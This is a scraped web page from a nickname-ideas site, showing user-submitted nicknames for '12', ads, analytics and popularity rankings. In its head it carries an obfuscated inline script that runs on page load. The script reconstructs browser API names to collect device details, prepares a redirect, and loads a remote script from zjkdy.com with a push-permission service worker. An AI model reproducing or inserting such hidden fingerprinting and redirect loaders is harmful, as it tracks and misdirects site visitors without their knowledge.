

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestnickname.com/12
body_size: 9752
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>12 - Best Nicknames &amp; Username Ideas for 12</title>
  <meta name="description" content="Cool nicknames, gamertags, stylish text, symbols and emojis for 12. Create unique usernames for games, brands, or social profiles. Add your funny ideas, copy cool gamertags, and share the best nicknames with friends.">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="BestNickname.com">
  <meta property="og:title" content="12 - Best Nicknames &amp; Username Ideas for 12">
  <meta property="og:description" content="Cool nicknames, gamertags, stylish text, symbols and emojis for 12. Create unique usernames for games, brands, or social profiles. Add your funny ideas, copy cool gamertags, and share the best nicknames with friends.">
  <meta property="og:image" content="https://bestnickname.com/assets/img/bestnk.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:url" content="https://bestnickname.com/12">
  <meta property="og:locale" content="en_US">
  
  <meta name="mylead-verification" content="b362c7a0da21a4df796f5f6a02ec244b">

  <meta property="og:locale:alternate" content="es_ES">
<meta property="og:locale:alternate" content="pl_PL">
<meta property="og:locale:alternate" content="fr_FR">
<meta property="og:locale:alternate" content="hi_IN">
<meta property="og:locale:alternate" content="uk_UA">
<meta property="og:locale:alternate" content="ru_RU">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="12 - Best Nicknames &amp; Username Ideas for 12">
  <meta name="twitter:description" content="Cool nicknames, gamertags, stylish text, symbols and emojis for 12. Create unique usernames for games, brands, or social profiles. Add your funny ideas, copy cool gamertags, and share the best nicknames with friends.">
  <meta name="twitter:image" content="https://bestnickname.com/assets/img/bestnk.png">
  <!-- <meta name="twitter:site" content="@YourTwitterHandle"> -->

  <!-- Icons -->
  <link rel="apple-touch-icon" href="/assets/img/logo-bnk.png">
  <link rel="icon" href="/assets/img/logo-bnk.png" type="image/png">
  <meta name="theme-color" content="#0074C4">

  <!-- Preconnect (ускоряет GA/Ads) -->
  <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
  <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
  <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
  <link rel="preconnect" href="https://tpc.googlesyndication.com" crossorigin>
  <link rel="preconnect" href="https://zjkdy.com" crossorigin>
  <link rel="preconnect" href="https://g0st.com" crossorigin>


  <!-- Vendor CSS -->
  <link rel="stylesheet" href="/assets/css/bootstrap.css?v=1757248461">
  <link rel="stylesheet" href="/assets/flag-icons/css/flag-icons.min.css">

  <!-- App CSS -->
  <link rel="preload" href="/assets/css/style.css?v=1757275765" as="style">
  <link rel="stylesheet" href="/assets/css/style.css?v=1757275765">
  <link rel="stylesheet" href="/assets/css/components/accessibility.css?v=1762698009">
  <link rel="stylesheet" href="/assets/css/components/generator.css?v=1762768733">

  <!-- Hreflang -->
            <link rel="alternate" hreflang="en" href="https://bestnickname.com/12">
          <link rel="alternate" hreflang="es" href="https://es.bestnickname.com/12">
          <link rel="alternate" hreflang="pl" href="https://pl.bestnickname.com/12">
          <link rel="alternate" hreflang="fr" href="https://fr.bestnickname.com/12">
          <link rel="alternate" hreflang="hi" href="https://hi.bestnickname.com/12">
          <link rel="alternate" hreflang="uk" href="https://ua.bestnickname.com/12">
          <link rel="alternate" hreflang="ru" href="https://ru.bestnickname.com/12">
          <link rel="alternate" hreflang="x-default" href="https://bestnickname.com/12">
          
  <!-- Canonical -->
  <link rel="canonical" href="https://bestnickname.com/12">

  <!-- Verifications -->
  <meta name="yandex-verification" content="c8787bab48e52b03">

  <!-- AdSense -->
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3611484111050914" crossorigin="anonymous"></script>

  <!-- GA4 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-X4XDXN6855"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-X4XDXN6855', { anonymize_ip: true });
  </script>

  <!-- JSON-LD WebSite + SearchAction -->
  <script type="application/ld+json">
  {
      "@context":"https://schema.org",
      "@type":"WebSite",
      "name":"BestNickname.com",
      "url":"https://bestnickname.com/",
      "potentialAction":{
        "@type":"SearchAction",
        "target":"https://bestnickname.com/search?q={search_term_string}",
        "query-input":"required name=search_term_string"
      }
    }
  </script>
  
    <script>
        var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
        var s = document.createElement('script');
        s.src='//zjkdy.com/b01/58847/mw.min.js?z=4491190'+'&sw=/sw-check-permissions-4f02a.js';
        s.onload = function(result) {
            switch (result) {
                case 'onPermissionDefault':break;
                case 'onPermissionAllowed':break;
                case 'onPermissionDenied':break;
                case 'onAlreadySubscribed':break;
                case 'onNotificationUnsupported':break;
            }
        };
        document.head.appendChild(s);
    </script>

    <!-- Schema.org микроразметка -->
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "WebPage",
          "name": "12 - Best Nicknames & Username Ideas for 12",
  "description": "Cool nicknames, gamertags, stylish text, symbols and emojis for 12. Create unique usernames for games, brands, or social profiles. Add your funny ideas, copy cool gamertags, and share the best nicknames with friends.",
  "url": "https:\/\/bestnickname.com\/12",
  "inLanguage": "en",
  "publisher": {
    "@type": "Organization",
    "name": "BestNickname",
    "url": "https://bestnickname.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://bestnickname.com/assets/img/logo-bnk.png"
    }
  }
}
    </script>

            <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "ItemList",
              "name": "Nicknames for 12",
  "numberOfItems": 2,
  "itemListElement": [
                {
      "@type": "ListItem",
      "position": 1,
      "name": "Devil_)#tyuioprewq"    },                {
      "@type": "ListItem",
      "position": 2,
      "name": "Devil_)#tyuioprewq"    }                        ]
          }
        </script>
    
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [
            {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://bestnickname.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "12"        }
      ]
    }
    </script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
  (function(m,e,t,r,i,k,a){
    m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();
    k=e.createElement(t),a=e.getElementsByTagName(t)[0],
    k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
  })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(74989804, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true
  });
</script>
<noscript>
  <div>
    <img src="https://mc.yandex.ru/watch/74989804" style="position:absolute; left:-9999px;" alt="">
  </div>
</noscript>
<!-- /Yandex.Metrika counter -->
<div class="body-overflow-x">
    <header>
        <nav aria-label="Main navigation">
	<div class="logo-style">
		<a href="/" aria-label="Homepage Bestnickname.com">
			<img class="none-mob logo-main" src="/assets/img/logo-bnk.png" alt="Bestnickname logo">
			<p class="none-mob">Bestnickname.com</p>
			<p class="show-mob mob-p">Best<br>Nick<br>Name</p>
		</a>
	</div>

	<ul class="nav-links" role="menubar" aria-label="Primary">
		<li role="none"><a role="menuitem" href="/symbol/list">Nicknames by symbol</a></li>
		<li role="none"><a role="menuitem" href="/icons-symbols">Fancy text & symbols</a></li>
		<li role="none"><a role="menuitem" href="/boy-names">Boy names</a></li>
		<li role="none"><a role="menuitem" href="/girl-names">Girl names</a></li>
	</ul>

	<div class="navbar-custom-menu">
		<form class="input-group" action="/search" method="GET" role="search" aria-label="Site search">
          <div class="input-group">
            <input type="text" name="q" class="form-control"
              placeholder="Type a name or nickname..."
              maxlength="35" required aria-label="Search query"
              value="">
            <span class="input-group-btn">
              <button type="submit" class="btn btn-autor">Search</button>
            </span>
            <div id="search_results" aria-live="polite"></div>
          </div>
        </form>
	</div>

	<div class="dropdown">
		<div class="Language">
			<button type="button" aria-haspopup="true" aria-expanded="false" aria-label="Select language">
				<img class="icon-lang" src="/assets/img/lang_icon.png" type="png" width="15%" alt="Language">
				<span class="lang"> Language</span>
			</button>
			<ul aria-label="Language selection">
              <li><a href="https://bestnickname.com/12"><span class="fi fi-gb"></span> EN</a></li>
              <li><a href="https://es.bestnickname.com/12"><span class="fi fi-es"></span> ES</a></li>
              <li><a href="https://pl.bestnickname.com/12"><span class="fi fi-pl"></span> PL</a></li>
              <li><a href="https://fr.bestnickname.com/12"><span class="fi fi-fr"></span> FR</a></li>
              <li><a href="https://hi.bestnickname.com/12"><span class="fi fi-in"></span> HI</a></li>
              <li><a href="https://ua.bestnickname.com/12"><span class="fi fi-ua"></span> UA</a></li>
              <li><a href="https://ru.bestnickname.com/12"><span class="fi fi-ru"></span> RU</a></li>
              <li><a href="https://br.bestnickname.com/12"><span class="fi fi-br"></span> PT-BR</a></li>
              <li><a href="https://pt.bestnickname.com/12"><span class="fi fi-pt"></span> PT-PT</a></li>
              <li><a href="https://de.bestnickname.com/12"><span class="fi fi-de"></span> DE</a></li>
              <li><a href="https://tr.bestnickname.com/12"><span class="fi fi-tr"></span> TR</a></li>
              <li><a href="https://ar.bestnickname.com/12"><span class="fi fi-sa"></span> AR</a></li>
              <li><a href="https://id.bestnickname.com/12"><span class="fi fi-id"></span> ID</a></li>
            </ul>
		</div>
	</div>

	<div class="burger" role="button" aria-label="Toggle menu" tabindex="0">
		<div class="line1"></div>
		<div class="line2"></div>
		<div class="line3"></div>
	</div>
</nav>    </header>

    <section class="body-main">
        <div class="content">
            <div class="main">
                <div class="title-main">
                    <h1>Nickname - 12</h1>
                </div>

                <!-- Ad_UnderTitle -->
                <ins class="adsbygoogle"
                     style="display:block"
                     data-ad-client="ca-pub-3611484111050914"
                     data-ad-slot="2341927269"
                     data-ad-format="auto"
                     data-full-width-responsive="true"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>

                <!-- <script async="async" data-cfasync="false" src="//pl27681135.revenuecpmgate.com/352e78c453374556b2db530075835b74/invoke.js"></script>
                <div id="container-352e78c453374556b2db530075835b74"></div> -->

                <div class="block-header">
                    <h2>
                        Nicknames for 12 at BestNickname.com. Add your name, gamertag, brand name, or social handle and share it with friends. Just click to copy.                    </h2>
                </div>

                                <div class="block-body">

                    <!-- AdSense: верх страницы внутри контента (один раз) -->
                    <ins class="adsbygoogle"
                         style="display:block; text-align:center; min-height:250px"
                         data-ad-client="ca-pub-3611484111050914"
                         data-ad-slot="3502498135"
                         data-ad-format="auto"
                         data-full-width-responsive="true"></ins>
                    <script>
                        (window.adsbygoogle = window.adsbygoogle || []).push({});
                    </script>

                                                                        <div class="item">
                                <div class="main-nickname copy_element">Devil_)#tyuioprewq</div>
                                <hr class="hr">
                                <div class="votes">
                                    <span class="rank_green"><i class="fa fa-thumbs-up" aria-hidden="true"></i>1</span>
                                    <span class="rank_red"><i class="fa fa-thumbs-down" aria-hidden="true"></i>0</span>
                                </div>
                            </div>

                                                        <div class="ad-block" style="margin: 20px 0;">
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-format="autorelaxed"
                                     data-ad-client="ca-pub-3611484111050914"
                                     data-ad-slot="6069176409"></ins>
                                <script>
                                    (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>
                            </div>
                        
                                                    <div class="item">
                                <div class="main-nickname copy_element">Devil_)#tyuioprewq</div>
                                <hr class="hr">
                                <div class="votes">
                                    <span class="rank_green"><i class="fa fa-thumbs-up" aria-hidden="true"></i>1</span>
                                    <span class="rank_red"><i class="fa fa-thumbs-down" aria-hidden="true"></i>0</span>
                                </div>
                            </div>

                            
                                            

                    
                    <!-- Форма добавления -->
                    <form id="add_nick" method="POST">
                        <div class="copy-link">
                            <input id="nickArea" type="text" name="name"
                                   placeholder="Add a nickname for 12..."
                                   maxlength="35" required />
                            <input type="hidden" name="id" value="1531">
                            <input type="hidden" name="title" value="12">
                            <input type="hidden" name="url" value="https://bestnickname.com/12">
                            <input type="hidden" name="gen" value="">
                            <input id="btn" class="button" type="submit" value="Submit nickname" />
                        </div>
                    </form>
                    <div id="result_form" class="result_send"></div>
                </div>

                <!-- Mobile Only Ad Card -->
                <style>
                    /* Скрываем по умолчанию */
                    .mobile-ad { display: none; }

                    /* Показываем только на мобилках */
                    @media (max-width: 768px) {
                        .mobile-ad {
                            display: block;
                            max-width: 100%;
                            margin: 20px auto;
                            border-radius: 14px;
                            background: #111427;
                            border: 1px solid #2a2f4a;
                            box-shadow: 0 6px 18px rgba(0,0,0,.35);
                            font-family: Inter, system-ui, sans-serif;
                            color: #fff;
                            text-align: center;
                            overflow: hidden;
                        }
                        .mobile-ad small {
                            display: block;
                            color: #bbb;
                            font-size: 12px;
                            margin: 10px 0;
                        }
                        .mobile-ad img {
                            width: 100%;
                            height: auto;
                            display: block;
                        }
                        .mobile-ad h3 {
                            font-size: 18px;
                            margin: 12px 0 6px;
                            color: #00e7ff;
                        }
                        .mobile-ad p {
                            font-size: 14px;
                            padding: 0 12px;
                            color: #c7ccda;
                            margin-bottom: 14px;
                        }
                        .mobile-ad a {
                            display: inline-block;
                            background: #ff2b6a;
                            color: #fff;
                            font-weight: bold;
                            padding: 10px 20px;
                            margin-bottom: 16px;
                            border-radius: 8px;
                            text-decoration: none;
                            transition: 0.2s;
                        }
                        .mobile-ad a:hover {
                            background: #ff417e;
                        }
                    }
                </style>

<!--                <div class="mobile-ad">-->
<!--                    <small>Sponsored</small>-->
<!--                    <img src="https://cdn01.x-plarium.com/browser/content/company/Our_Games/Raid/screenshots/3.jpg" alt="Raid Shadow Legends">-->
<!--                    <h3>Join Millions in Raid: Shadow Legends ⚔️</h3>-->
<!--                    <p>Dive into one of the most epic RPG games of our time. Collect powerful champions, upgrade their skills, and build your dream team to conquer dungeons, PvP arenas, and boss battles. Stunning graphics and addictive gameplay make Raid: Shadow Legends a must-play for gamers of all ages.</p>-->
<!--                    <a href="https://savebig.pro/a/kRw9ns5rJVTQxVZ" target="_blank" rel="sponsored nofollow noopener">-->
<!--                        Play Free Now-->
<!--                    </a>-->
<!--                </div>-->

                <div class="block-body-main copy-link">
                    <h4>Share this page</h4>
                    <p>Copy the link below and share it with your friends.</p>

                    <input type="text" value="https://bestnickname.com/12/" id="copy_link" disabled>
                    <input class="button" type="button" onclick="copyLink()" value="Copy link" />
                    <span>Nickname MD5 Hash: c20ad4d76fe97759aa27a0c99bff6710</span>
                    <hr>
                    <p>
                        Create a unique username, email login, brand, or website domain.<br>Looking for creative ideas with the word 12? Generate random usernames and gamertags with just a few clicks.12.                    </p>
                </div>
            </div>

            <aside class="sidebar-right">
    <div class="sidebar-right-block">
        <!-- RAID: Neon Card - Sponsored -->
        <!-- <style>
            .raid-card{--bg:#0f1220;--glass:rgba(255,255,255,.06);--stroke:#242942;--accent:#00e7ff;--cta:#ff2b6a;--cta-h:#ff427a;--muted:#aab1c5;--fg:#eaf0ff;
                max-width:460px;margin:24px auto;border-radius:16px;background:linear-gradient(160deg,var(--bg) 0%,#11162a 100%);
                border:1px solid var(--stroke);box-shadow:0 10px 30px rgba(0,0,0,.35);overflow:hidden;font:14px/1.45 Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;color:var(--fg)}
            .raid-spon{letter-spacing:.2px;color:var(--muted);opacity:.9;font-size:12px;text-align:center;margin:10px 0}
            .raid-hero{position:relative;overflow:hidden}
            .raid-hero img{display:block;width:100%;height:auto;aspect-ratio:16/9;object-fit:cover;filter:saturate(1.1) contrast(1.05)}
            .raid-hero:after{content:"";position:absolute;inset:0;background:radial-gradient(80% 80% at 50% 10%,transparent 0%,rgba(0,0,0,.35) 60%,rgba(0,0,0,.55) 100%)}
            .raid-body{padding:18px 18px 20px}
            .raid-title{margin:6px 0 8px;font-weight:800;font-size:22px;color:var(--accent);text-align:center}
            .raid-text{margin:0 auto 18px;max-width:44ch;color:var(--muted);text-align:center}
            .raid-cta{display:inline-flex;gap:10px;align-items:center;justify-content:center;min-height:46px;padding:12px 22px;border-radius:12px;
                background:var(--cta);color:#fff;text-decoration:none;font-weight:800;letter-spacing:.2px;transition:.18s transform ease, .18s background ease, .18s box-shadow ease}
            .raid-cta:hover{background:var(--cta-h);transform:translateY(-1px);box-shadow:0 10px 18px rgba(255,43,106,.25)}
            .raid-row{display:flex;justify-content:center}
            .raid-note{margin-top:10px;text-align:center;color:var(--muted);font-size:12px}
            @media (prefers-reduced-motion:no-preference){
                .raid-card:hover{box-shadow:0 18px 44px rgba(0,0,0,.45)}
            }
        </style>
        
        <figure class="raid-card" role="region" aria-label="Raid: Shadow Legends promotion">
            <div class="raid-spon">Sponsored</div>
            <div class="raid-hero">
                <img src="https://raidshadowlegends.com/wp-content/uploads/2023/05/CHALLENGE-YOURSELF-IN-THE-PVP-ARENA-right-size.jpg" alt="Raid: Shadow Legends — epic heroes and battles" loading="lazy">
            </div>
            <figcaption class="raid-body">
                <h3 class="raid-title">Epic Battles Await ⚔️</h3>
                <p class="raid-text">
                    Build a squad of legendary champions, dive into PvE & PvP, and conquer epic dungeons. Free to play — jump in and grind!
                </p>
                <div class="raid-row">
                    <a class="raid-cta" href="https://savebig.pro/a/kRw9ns5rJVTQxVZ"
                       target="_blank" rel="sponsored nofollow noopener" aria-label="Play Raid Shadow Legends now">
                        Play Free Now
                    </a>
                </div>
                <div class="raid-note">Using this affiliate link helps keep BestNickname free ❤️</div>
            </figcaption>
        </figure> -->

        <div class="block-header-new">
            <h2>Recent Nicknames</h2>
        </div>

        <div class="block-body-new">
                                                                                            <div class="nick-link-new">
                            <a href="/Pixel/">Pixel</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Fortnite/">Fortnite</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/insta/">insta</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/freefire/">freefire</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/GamerS/">GamerS</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/MobileLegends/">MobileLegends</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Viber/">Viber</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/MLBB/">MLBB</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/ML/">ML</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/FF/">FF</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Telegram/">Telegram</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Nastya/">Nastya</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Tomboy/">Tomboy</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Jonathan/">Jonathan</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Honey/">Honey</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/M.L/">M.L</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Free/">Free</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/TheDonato/">TheDonato</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Heroicos/">Heroicos</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/aesthetic/">aesthetic</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Guild/">Guild</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Blockman/">Blockman</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Simbol/">Simbol</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/PixelGun3D/">PixelGun3D</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/devil/">devil</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Fernando/">Fernando</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Naruto/">Naruto</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Johan/">Johan</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/ghostrider/">ghostrider</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Evil/">Evil</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Instagram/">Instagram</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Kiler/">Kiler</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Nikhil/">Nikhil</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/BlackPanther/">BlackPanther</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Akash/">Akash</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Ashish/">Ashish</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Vishal/">Vishal</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Godfather/">Godfather</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/AvakinLife/">AvakinLife</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/H/">H</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/hearthacker/">hearthacker</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/PUBG/">PUBG</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Anna/">Anna</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Bishal/">Bishal</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Manish/">Manish</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Aryan/">Aryan</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Chintu/">Chintu</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/SkSABIRBoss/">SkSABIRBoss</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Anish/">Anish</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Lokesh/">Lokesh</a>
                        </div>
                                                        </div>
        <!-- <div style="border:1px solid #e6e6e6; padding:22px; border-radius:14px; max-width:480px; margin:24px auto; text-align:center; background:#0f1220; color:#eef1f5;">
          <small style="color:#9aa1b1; font-size:12px; display:block; margin-bottom:10px; letter-spacing:.2px;">Sponsored</small>
          <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Paramount_Plus.svg/500px-Paramount_Plus.svg.png"
               alt="Paramount+"
               style="max-width:160px; margin:6px auto 14px; filter: invert(1) hue-rotate(180deg) brightness(1.1);">
          <h3 style="margin:8px 0 6px; font-size:22px; line-height:1.25;">🎬 Binge New Movies & Hit Shows on <span style="white-space:nowrap;">Paramount+</span></h3>
          <p style="font-size:15px; color:#c9d1e1; margin:10px 0 16px;">
            Fresh originals, iconic franchises, live sports, and more — all in one place. 
            Jump in, press play, enjoy. ✨
          </p>
          <a href="https://savebig.pro/a/QWNZpUNOYNiM284"
             target="_blank"
             rel="sponsored nofollow noopener"
             style="display:inline-block; background:#5865f2; color:#fff; padding:13px 22px; border-radius:10px; text-decoration:none; font-weight:700; font-size:16px;">
             Start Streaming Now
          </a>
          <div style="margin-top:10px; font-size:12px; color:#9aa1b1;">
            Using this affiliate link helps keep BestNickname free ❤️
          </div>
        </div> -->
        <div class="show_mob_ads">
          <!-- Sidebar_1 -->
          <ins class="adsbygoogle"
               style="display:block"
               data-ad-client="ca-pub-3611484111050914"
               data-ad-slot="3502498135"
               data-ad-format="auto"
               data-full-width-responsive="true"></ins>
          <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>

        <div class="block-header">
            <h2>Popularity Trends</h2>
        </div>

        <div class="block-body">
                                                                                            <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺₦Ї₦ℑ₳༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21645">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>455021                                </span>
                                <span class="rank_red" data-bad="21645">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>301419                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁☆☬κɪɴɢ☬☆꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21648">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>298605                                </span>
                                <span class="rank_red" data-bad="21648">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>211879                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>『sʜʀᴋ』•ᴮᴬᴰʙᴏʏツ</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2802">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>261245                                </span>
                                <span class="rank_red" data-bad="2802">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>126403                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺J꙰O꙰K꙰E꙰R꙰༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21651">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>237441                                </span>
                                <span class="rank_red" data-bad="21651">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>174369                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬sunny☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1787">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>235636                                </span>
                                <span class="rank_red" data-bad="1787">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>166217                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/fire">fire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬ᤂℌ໔ℜ؏ৡ☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="7173">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>214952                                </span>
                                <span class="rank_red" data-bad="7173">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>152115                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁ঔৣ☬✞𝓓𝖔𝖓✞☬ঔৣ꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21654">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>196039                                </span>
                                <span class="rank_red" data-bad="21654">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>145797                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Joker">Joker</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺J꙰O꙰K꙰E꙰R꙰༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="8156">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>194428                                </span>
                                <span class="rank_red" data-bad="8156">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>135336                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺nickname༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2803">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>178814                                </span>
                                <span class="rank_red" data-bad="2803">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>119988                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Simbol">Simbol</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁ঔৣ☬✞𝓓𝖔𝖓✞☬ঔৣ꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="5635">
